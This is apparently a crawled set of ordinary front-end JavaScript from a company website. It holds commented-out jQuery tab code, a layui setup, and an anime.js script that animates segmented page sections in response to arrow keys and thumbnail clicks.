    //     $(".inprodes1").show();
    //     console.log(1);
    //     $(".promainlist2").removeClass("proon")
    //     $(".promainlist3").removeClass("proon")
    //     console.log(2);
    //     $(".promainlist1").addClass("proon")
    //     console.log(3);
    // })
    // $(".promainlist2").click(function(){
    //     $(".inprodes1").hide();
    //     $(".inprodes3").hide();
    //     $(".inprodes2").show();
    //     $(".promainlist1").removeClass("proon")
    //     $(".promainlist3").removeClass("proon")
    //     $(this).addClass("proon")
    // })
    // $(".promainlist3").click(function(){
    //     $(".inprodes2").hide();
    //     $(".inprodes1").hide();
    //     $(".inprodes3").show();
    //     $(".promainlist2").romeveClass("proon")
    //     $(".promainlist1").romeveClass("proon")
    //     $(this).addClass("proon")
    // })

  
    // $(".hezuo").hover(function(){
        
    //     $(this).find("img").attr("src",$(this).find("img").attr("url"))
    // },function(){
    //     $(this).find("img").attr("src",$(this).find("img").attr("src0"))
    // })
	

//注意：选项卡 依赖 element 模块，否则无法进行功能性操作
layui.use('element', function(){
  var element = layui.element;
  
  //…
});

 
        function hidetext()  
		{  
		var mychar = document.getElementById("con").style.display ="none";
        
		}  
		function showtext()  
		{  
		var mychar = document.getElementById("con").style.display ="block";
        
		};

 


 

--- FILE ---
content_type: text/javascript
request_url: http://www.jiashanzs.com/static/web/js/interaction.js
body_size: 1964
content:
// global variables
var body = document.body,
		sections = document.querySelectorAll("section"),
		sectionThumbnails = document.querySelectorAll(".section-thumbnail"),
		segments = body.querySelectorAll(".segment");
		segmentLength = 20;

// convert nodelist to array
sections = toArray(sections);
sectionThumbnails = toArray(sectionThumbnails);

// animation default settings
var animationSettings = {
	running: false,
	easing: "easeInOutQuad",
	duration: 750,
	delay: 25,
	elasticity: 10
}

sections.forEach(function(section){
	
	// document fragment
	var fragment = document.createDocumentFragment();

	// get data-img value
	var sectionImgURL = section.dataset.img;

	// looping 20 times
	for(var i = 0; i < segmentLength; i++){

		var segment = document.createElement("div");
		segment.className = "segment";

		// calculate the segment inner background position
		var posX = -i * 100/segmentLength;

		segment.innerHTML = "<div class='segment-inner' style='background-image: url(" + sectionImgURL + "); left: " + posX + "vw'></div>";

		// apply segment width by dividing 100 by 20
		segment.style.width = 100/segmentLength + "%";

		// append segment to section element
		fragment.appendChild(segment);
		section.appendChild(fragment);

	}

});

// get shown section
var shownSection = body.querySelector(".show");

// if the key is clicked
body.addEventListener("keyup", function(e){

	// if arrow down is clicked
	if(e.keyCode === 40 && shownSection.nextElementSibling && animationSettings.running === false) {

		animationSettings.running = true;
		animateSegments(shownSection.nextElementSibling, false);

	}

	// if arrow right is clicked
	if(e.keyCode === 39 && shownSection.nextElementSibling && animationSettings.running === false) {

		animationSettings.running = true;
		animateSegments(shownSection.nextElementSibling, false);

	}

	// if arrow up is clicked
	if(e.keyCode === 38 && shownSection.previousElementSibling && animationSettings.running === false) {

		animationSettings.running = true;
		animateSegments(shownSection.previousElementSibling, false);

	}

	// if arrow left is clicked
	if(e.keyCode === 37 && shownSection.previousElementSibling && animationSettings.running === false) {

		animationSettings.running = true;
		animateSegments(shownSection.previousElementSibling, false);

	}

});

// if section thumbnail is clicked
sectionThumbnails.forEach(function(thumbnail){

	thumbnail.addEventListener("click", function(){

		if(animationSettings.running === false && !this.classList.contains("active")) {

			animationSettings.running = true;
			animateSegments(sections[sectionThumbnails.indexOf(this)], true);

		}
	})
});

// animate the section's segments
// first param is the next hidden section
// the second param defines whether the animation is requested by click event or not
function animateSegments(afterShownSection, byClickOrNot) {

	var translateYValue, // transition direction
			hiddenPosition; // hide at top or bottom

	if(afterShownSection.className === "hide-bottom") {

		translateYValue = "-100%";
		hiddenPosition = "hide-top";

	} else {

		translateYValue = "100%";
		hiddenPosition = "hide-bottom";

	}

	// get the index of after shown section
	var afterShownSectionIndex = sections.indexOf(afterShownSection);

	// shown section params
	var shownSectionParams = {
		// do function before animation starts
		begin: function(){

			// remove the active class from active thumbnails
			sectionThumbnails[sections.indexOf(shownSection)].classList.remove("active");

		},
		targets: shownSection.querySelectorAll(".segment"),
		complete: function(){

			this.animatables.forEach(function(animatable){
				animatable.target.style.transform = "translateY(0)";
			});

			// if the animate function is requested by click
			if(byClickOrNot) {

				sections.forEach(function(section, index){

					// get all previous sections from the shown
					if(index < afterShownSectionIndex) {
						section.className = "hide-top";
					}

					// get all next sections from the shown
					if(index > afterShownSectionIndex) {
						section.className = "hide-bottom";
					}

				});

			} 

			// if the animate function is requested by arrow key
			else {

				shownSection.className = hiddenPosition;

			}

		}
	}

	// after shown section params
	var afterShownParams = {
		begin: function(){

			sectionThumbnails[sections.indexOf(afterShownSection)].classList.add("active");

		},
		targets: afterShownSection.querySelectorAll(".segment"),
		complete: function(){

			this.animatables.forEach(function(animatable){
				animatable.target.style.transform = "translateY(0)";
			});

			afterShownSection.className = "show";

			shownSection = afterShownSection;

			animationSettings.running = false;

		}
	}

	// animate the shown section
	requestAnimate(shownSectionParams, translateYValue);

	// animate the hidden section
	requestAnimate(afterShownParams, translateYValue);

}

// utils


// request animate function
function requestAnimate(animationParams, translateYValue){

	anime({
		begin: animationParams.begin,
		targets: animationParams.targets,
		translateY: translateYValue,
		duration: animationSettings.duration,
		delay: function(el, index) {
			return index * animationSettings.delay;
		},
		elasticity: animationSettings.elasticity,
		complete: animationParams.complete
	});

}

// convert nodelist to array
function toArray(nodeList){
	nodeList = [].slice.call(nodeList);
	return nodeList;
}